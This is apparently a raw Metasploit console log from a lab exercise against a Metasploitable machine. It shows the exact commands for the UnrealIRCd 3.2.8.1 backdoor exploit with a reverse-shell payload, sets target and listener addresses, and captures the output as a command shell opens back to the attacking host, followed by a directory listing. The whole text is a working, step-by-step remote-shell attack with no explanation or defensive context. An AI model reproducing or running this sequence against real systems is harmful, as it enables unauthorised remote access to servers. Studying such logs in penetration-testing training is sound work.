 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.2.129
rhosts => 192.168.2.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.2.128
lhost => 192.168.2.128
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.2.128:4444
[*] 192.168.2.129:6667 - Connected to 192.168.2.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.2.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fnOTEnz9en5qxvIo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fnOTEnz9en5qxvIo\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 5 opened (192.168.2.128:4444 -> 192.168.2.129:42606) at 2024-04-11 22:12:35 -0400
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf